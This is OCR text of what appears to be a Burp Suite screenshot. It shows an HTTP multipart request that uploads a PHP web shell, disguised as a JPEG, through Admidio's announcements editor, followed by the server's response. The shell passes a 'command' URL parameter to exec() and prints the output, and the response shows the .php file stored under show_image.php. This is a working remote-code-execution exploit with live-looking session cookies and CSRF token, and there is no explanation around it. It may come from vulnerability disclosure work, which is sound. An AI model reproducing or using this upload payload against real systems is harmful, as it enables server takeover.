 Send
Cancel
<
>
Target: htt
Request
Pretty
Raw
Hex
\n
11 Referer:
http://admilost.echocity-f.com/adm_program/modules/announceme
nts/announcements_new.php?headline=Announcements
12 Cookie: ADMIDIO_admidio_db_adm_SESSION_ID=
aop7v6lvcs93ib3b3egdij7c74;
ADMIDIO_admidio_db_adm_cookieconsent_status=dismiss;
ckCsrfToken=mOY2zeeMY9vn1iVHyfb8Cdo11UtefBOS3CZLWbDT
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------150616831416765386041999978420
16 Content-Disposition: form-data; name="upload"; filename="
aaa.test.php"
17 Content-Type: image/jpeg
18
19 <?php
20 $command = isset($_GET['command']) ? $_GET['command'] : '';
21 $output = [];
22 $return_var = 0;
23 exec($command, $output, $return_var);
24 echo '<h1>Exploiting RCE</h1>';
25 echo 'Command: '.$command;
26 echo '\n<pre>';
27 echo implode("\n", $output);
28 echo '</pre>';
29 ?>
30
31 -----------------------------150616831416765386041999978420
32 Content-Disposition: form-data; name="ckCsrfToken"
33
34 mOY2zeeMY9vn1iVHyfb8Cdo11UtefBOS3CZLWbDT
35 -----------------------------150616831416765386041999978420--
36
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Tue, 29 Apr 2025 22:07:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 304
10
11 <!DOCTYPE html>
12 <html>
13 <body>
14 <script type="text/javascript">
15 window.parent.CKEDITOR.tools.callFunction(1,
"http://admilost.echocity-f.com/adm_program/system/show
_image.php?module=announcements&file=20250429-230732_8p
eaujxypmthohdp.php", "");
16 </script>
17 </body>
18 </html>